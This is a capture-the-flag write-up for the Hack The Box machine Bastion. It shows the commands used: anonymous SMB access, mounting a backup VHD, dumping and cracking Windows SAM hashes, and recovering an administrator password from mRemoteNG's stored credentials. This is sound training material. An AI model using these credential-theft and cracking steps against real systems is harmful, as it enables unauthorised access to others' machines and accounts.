Bastion (HTB)

Bastion is a relatively straightforward box with one strange quirk: to enumerate appropriately, you have to mount a VHD within an SMB share (that you also have to mount…). It isn’t difficult to do these things, but it does take some creative thinking to consider. Privilege escalation leverages the insecure manner in which mRemoteNG stores credentials. You can exploit this in a couple of cool ways through the mRemoteNG GUI itself—or, you can opt for the quick (but forgettable) Python script that wasn’t available until after the box was released.
Initial Scan
root@kali:~# nmap -sV -sC 10.10.10.134 -oA bastion.nmap
Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-22 08:26 EDT
Nmap scan report for 10.10.10.134
Host is up (0.053s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_7.9 (protocol 2.0)
| ssh-hostkey:
| 2048 3a:56:ae:75:3c:78:0e:c8:56:4d:cb:1c:22:bf:45:8a (RSA)
| 256 cc:2e:56:ab:19:97:d5:bb:03:fb:82:cd:63:da:68:01 (ECDSA)
|_ 256 93:5f:5d:aa:ca:9f:53:e7:f2:82:e6:64:a8:a3:a0:18 (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -32m09s, deviation: 1h09m14s, median: 7m48s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Bastion
| NetBIOS computer name: BASTION\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2019-09-22T14:34:30+02:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-09-22 08:34:28
|_ start_date: 2019-09-22 08:32:24
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.66 secondsNot much to look into aside from SMB.
Enumerating SMB
It’s always worth testing to see if SMB permits null (aka anonymous) sessions. We need a share to try authenticating to first. So I list out the shares.
root@kali:~# smbclient -L \\10.10.10.134
Enter WORKGROUP\root's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Backups Disk
C$ Disk Default share
IPC$ IPC Remote IPC
ADMIN$, C$, and IPC$ are all default shares. Backups is the only one that stands out. I attempt to authenticate to it with no credentials.
root@kali:~# smbclient \\\\10.10.10.134\\Backups
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Tue Apr 16 06:02:11 2019
.. D 0 Tue Apr 16 06:02:11 2019
note.txt AR 116 Tue Apr 16 06:10:09 2019
SDT65CB.tmp A 0 Fri Feb 22 07:43:08 2019
WindowsImageBackup D 0 Fri Feb 22 07:44:02 2019
7735807 blocks of size 4096. 2745314 blocks availableMy null session worked. I have read access to the Backups share.
Although there aren’t that many files in the share, some are massive. Here’s a quick look of the interesting directory WindowsImageBackup.
smb: \WindowsImageBackup\L4mpje-PC\Backup 2019-02-22 124351\> dir
. D 0 Fri Feb 22 07:45:32 2019
.. D 0 Fri Feb 22 07:45:32 2019
9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd A 37761024 Fri Feb 22 07:44:03 2019
9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd A 5418299392 Fri Feb 22 07:45:32 2019
BackupSpecs.xml A 1186 Fri Feb 22 07:45:32 2019
< . . . snip . . . >Virtual hard disks? Definitely something to look at. But 5418299392 blocks? That’s over two terabytes. We need a way to enumerate the VHDs without downloading them entirely.
Mounting shares and VHD files
If I mount the share, I can view it as if it were part of my own file system.
root@kali:~# mount -t cifs -o username=anonymous //10.10.10.134/Backups Backups
Password for anonymous@//10.10.10.134/Backups: 
The VHDs, though, aren’t readable this way. To browse through them, I have to mount those as well. For VHD files, I have to first install guestmount.
root@kali:~# apt-get install libguestfs-toolsThen I create a new directory as the mountpoint.
root@kali:~# mkdir vhd1And I mount the VHD file.
root@kali:~# guestmount --add "/root/Backups/WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351/9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd" --inspector --ro /root/vhd1 -vNow I can browse through the file system as if it were part of my own.

Note: One of the VHDs wouldn’t mount properly. Turns out it isn’t necessary to mount anyway.
Now with read access to the VHD, my first instinct is to go for the flags, but there’s nothing at C:\Users\L4mpje\Desktop or C:\Users\Administrator\Desktop. So I clearly don’t have the right access just yet.
Next thing to do would be to search for user credentials. After checking for credentials lying around in obvious places, I go for the SAM and SECURITY files.
SAM and SECURITY
Depending on your version of Windows, these can be in a few different locations. Here, they’re in C:\Windows\System32\config.
root@kali:~/vhd1/Windows/System32/config# dir
< . . . snip . . . >
SAM
SAM.LOG
SAM.LOG1
SAM.LOG2
SECURITY
< . . . snip . . . >I copy them from the mounted drive to my Kali box.
root@kali:~/vhd1/Windows/System32/config# cp SAM ~
root@kali:~/vhd1/Windows/System32/config# cp SYSTEM ~To get the hashes, I use samdump2 and pass the SYSTEM and SAM files as arguments.
root@kali:~# samdump2 SYSTEM SAM -o hashes.txt
root@kali:~# cat hashes.txt
*disabled* Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::The L4mpje hash takes seconds to crack with hashcat.
root@kali:~# hashcat -m 1000 -a 0 hashes.txt /usr/share/wordlists/rockyou.txt --forceThe password for use L4mpje is bureaulampje. The Administrator and Guest account hashes are marked as *disabled*, so this is the best we’ll get.

To get in, I ssh as L4mpje@10.10.10.134 with the recovered password.
root@kali:~# ssh L4mpje@10.10.10.134
L4mpje@10.10.10.134's password:
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
l4mpje@BASTION C:\Users\L4mpje> The user flag is on L4mpje’s Desktop.
l4mpje@BASTION C:\Users\L4mpje>type Desktop\user.txt
9bfe############################ Privilege Escalation: mRemoteNG Credentials
With Windows privilege escalation, if nothing stands out in the Users folder, I move on to checking what software is installed. Here, mRemoteNG stands out.
l4mpje@BASTION C:\>dir "Program Files (x86)"
Volume in drive C has no label.
Volume Serial Number is 0CB3-C487
Directory of C:\Program Files (x86)
22-02-2019 15:01 <DIR> .
22-02-2019 15:01 <DIR> ..
16-07-2016 15:23 <DIR> Common Files
23-02-2019 10:38 <DIR> Internet Explorer
16-07-2016 15:23 <DIR> Microsoft.NET
22-02-2019 15:01 <DIR> mRemoteNG
23-02-2019 11:22 <DIR> Windows Defender
23-02-2019 10:38 <DIR> Windows Mail
23-02-2019 11:22 <DIR> Windows Media Player
16-07-2016 15:23 <DIR> Windows Multimedia Platform
16-07-2016 15:23 <DIR> Windows NT
23-02-2019 11:22 <DIR> Windows Photo Viewer
16-07-2016 15:23 <DIR> Windows Portable Devices
16-07-2016 15:23 <DIR> WindowsPowerShell
0 File(s) 0 bytes
14 Dir(s) 11.244.994.560 bytes free I can find the version number in the changelog file and search for a known exploit, but this doesn’t get us very far.
A search for “mRemoteNG stored credentials”, however, results in exactly what we’re looking for:
mRemoteNG uses insecure methods for password storage and can provide droves of valid credentials during an assessment or competition.
As the post explains, mRemoteNG is used to help manage remote connections (e.g., SSH, RDP). Credentials for these sessions may be stored insecurely in a file called confCons.xml. Lo and behold, I can find an encrypted password (right beside Username=”Administrator”) in C:\Users\L4mpje\AppData\Roaming\mRemoteNG\confCons.xml.
<Node Name="DC" Type="Connection" Descr="" Icon="mRemoteNG" Panel="General" Id="500e7d58-662a-44d4-aff0-3a4f547a3fee" Username="Administrator" Domain="" Password="aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==" Hostname="127.0.0.1" Protocol="RDP" . . . This specifies that the protocol is RDP. We can assume that this credential would be reused for SSH as well. We can abuse these stored credentials in a few different ways.
Method 1: Extended Tools password lookup
The previously linked-to blog post describes a method via the GUI, which seems to be the intended way in this box. I switch over to a Windows VM, download mRemoteNG, and start it up.
I import the confCons.xml file by going to File > Open Connection File… I see two saved connections.
“DC” is the one we’re after. This is the stored Administrator RDP connection.
The blog post explains that I need to create a new Extended Tool that acts as a password decrypter. I go to Tools > External Tools and click New.
- Display Name can be anything really. (I put
Password Lookupper the blog.) - Filename should be
CMD. - Arguments should be
/k echo %password%.
Once the tool is created, I right-click the connection (DC) and select External Tools > Password Lookup. A command prompt appears with the password in cleartext.
With these credentials, I can SSH in as Administrator . . .
root@kali:~# ssh Administrator@10.10.10.134
Administrator@10.10.10.134's password: . . . and grab the flag.
administrator@BASTION C:\Users\Administrator> type Desktop\root.txt
9588############################Method 2: Connecting directly from mRemoteNG
We actually don’t have to uncover the password at all to get Administrator access. If you’ve started up mRemoteNG and imported confCons.xml, just:
- Change the IP address from 127.0.0.1 to 10.10.10.134.
- Change the connection method from RDP to SSH version 2. (Our nmap scan showed SSH but not RDP.)
Right-click the connection (DC) from the connections list, click Connect, and you’ll have an interactive SSH session as Administrator.
Method 3: Decrypting with mremoteng_decrypt.py
Sometime after the box was released, a neat script called mRemoteNG_Decrypt.py popped up. All you have to do is copy the encrypted password from confCons.xml and pass it as a string to get the plaintext credential.
root@kali:~# python3 mremoteng_decrypt.py -s "aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw=="
Password: thXLHM96BeKL0ER2Not as satisfying as the other methods, but it’s always good to have a quick-and-dirty way that doesn’t involve spinning up a separate Windows environment and installing software.







)